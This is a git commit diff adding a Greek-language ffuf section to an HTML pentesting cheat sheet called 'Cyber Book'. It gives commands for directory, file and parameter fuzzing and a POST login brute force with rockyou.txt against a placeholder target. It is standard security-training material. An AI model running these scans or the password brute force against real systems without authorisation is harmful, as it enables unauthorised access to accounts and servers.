


==== commit a93aa1ec: "ffuf" ====
--- a/index.html
+++ b/index.html
@@ -29,6 +29,7 @@
 
     <h1>📖 Cyber Book</h1>
     <ul>
+        <li><a href="#ffuf" class="nav-ffuf">2β. FFUF (Web Fuzzer)</a></li>
         <li><a href="#nmap" class="nav-nmap">1. Nmap (Network Mapper)</a></li>
         <li><a href="#gobuster" class="nav-gobuster">2. Gobuster (Web/DNS)</a></li>
         <li><a href="#hydra" class="nav-hydra">3. Hydra (Brute Forcer)</a></li>
@@ -136,6 +137,67 @@
                 </div>
             </div>
         </section>
+<!-- ==================== SECTION: FFUF ==================== -->
+<section id="ffuf">
+    <h3 class="tool-title ffuf-title">⚡ 2β. FFUF (Fuzz Faster U Fool)</h3>
+    
+    <div class="info-box ffuf-box">
+        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+        <p>Το FFUF είναι ένα εξαιρετικά γρήγορο εργαλείο για <strong>Web Fuzzing</strong> γραμμένο σε Go. Χρησιμοποιείται για να αντικαθιστά τη λέξη-κλειδί <code>FUZZ</code> με λέξεις από μια λίστα (wordlist). Είναι ιδανικό για γρήγορη ανακάλυψη αρχείων, καταλόγων, παραμέτρων HTTP (Parameter Fuzzing) καθώς και για επιθέσεις Brute Force σε φόρμες σύνδεσης.</p>
+    </div>
+
+    <div class="commands-grid">
+        <!-- Directory Fuzzing -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Ανακάλυψη Καταλόγων (Directory Discovery)</div>
+                <span class="category-tag tag-ffuf">Discovery</span>
+            </div>
+            <div class="card-desc">Ψάχνει για κρυφούς φακέλους αντικαθιστώντας τη λέξη FUZZ στο τέλος του URL.</div>
+            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ -w /usr/share/wordlists/dirb/common.txt</div>
+        </div>
+
+        <!-- File Extensions -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Ανακάλυψη Αρχείων με Extensions</div>
+                <span class="category-tag tag-ffuf">Files</span>
+            </div>
+            <div class="card-desc">Αναζητά συγκεκριμένους τύπους αρχείων (π.χ. .txt, .php, .sh) χρησιμοποιώντας τη wordlist.</div>
+            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ.php -w /usr/share/wordlists/dirb/common.txt</div>
+        </div>
+
+        <!-- Content Filtering -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Φιλτράρισμα Αποτελεσμάτων (Κώδικες & Μέγεθος)</div>
+                <span class="category-tag tag-ffuf">Filtering</span>
+            </div>
+            <div class="card-desc">Κρύβει τα False Positives. Το -fc κρύβει HTTP codes (π.χ. 404) και το -fs κρύβει συγκεκριμένο μέγεθος σε bytes.</div>
+            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ -w <span>[WORDLIST]</span> -fc 404 -fs 1240</div>
+        </div>
+
+        <!-- Login Brute Force -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Brute Force σε POST Login Form</div>
+                <span class="category-tag tag-ffuf">Brute Force</span>
+            </div>
+            <div class="card-desc">Στέλνει POST δεδομένα για να σπάσει κωδικούς. Το -fr φιλτράρει (απορρίπτει) το μήνυμα λάθους της σελίδας.</div>
+            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/login.php -X POST -d "username=admin&password=FUZZ" -w /usr/share/wordlists/rockyou.txt -fr "Invalid"</div>
+        </div>
+
+        <!-- Parameter Fuzzing -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Ανακάλυψη Παραμέτρων (Parameter Fuzzing)</div>
+                <span class="category-tag tag-ffuf">Parameters</span>
+            </div>
+            <div class="card-desc">Ψάχνει για κρυφές παραμέτρους URL (π.χ. ?file= ή ?id=) που μπορεί να είναι ευπαθείς σε LFI ή SQLi.</div>
+            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/index.php?FUZZ=test -w /usr/share/wordlists/dirb/common.txt -fs 0</div>
+        </div>
+    </div>
+</section>
 
         <!-- ==================== SECTION: GOBUSTER ==================== -->
         <section id="gobuster">

